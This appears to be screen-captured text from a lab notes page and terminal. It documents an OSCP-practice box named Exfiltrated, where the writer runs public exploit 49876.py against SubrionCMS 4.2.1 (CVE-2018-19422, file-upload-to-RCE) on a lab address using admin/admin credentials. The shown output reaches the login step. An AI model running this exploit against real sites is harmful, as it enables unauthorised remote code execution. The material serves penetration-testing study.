 Menu Applications Places System tmux Attacking E... Exploit - ha... Subrion CM... Uploads :: P... ~/workspac... [Burp Suite ...
tmux
tmux 105x56
dynamo@parrot [14:51:40] [~/workspace/proving-grounds/boxes/exfiltrated/exploit]
-> % python3 49876.py -u http://192.168.249.163/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://192.168.249.163/panel/
[+] Success!
[+] Got CSRF token: rRYQpmlJSQT7IAlrISWVwHY6lGS7Fw8iyIGOkgUg
[+] Trying to log in...
tmux 0:vpn 1:sudo 2:python3 tun0: 192.168.45.156 | dynamo@parrot
hacking
HacktheBox Academy
Journey to OSCP
OSCP Exam
Other
Showcase
Active
Broker
Busqueda
Escape
Exfiltrated
enum
evidence
Exploit
General Information
Loot
Privesc
Forest
Jeeves
Pandora
Pelican
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Youtube
Exploit
Showcase / Exfiltrated / Exploit
Exploit
We have found an exploit on https://www.exploit-db.com/exploits/49876
Let's try and test it out
python3 49876.py -h
Usage: 49876.py [options]
Options:
-h, --help show this help message and exit
-u URL, --url=URL Base target uri http://target/panel
-l USER, --user=USER User credential to login
-p PASSW, --passw=PASSW
Password credential to login
61 words 407 characters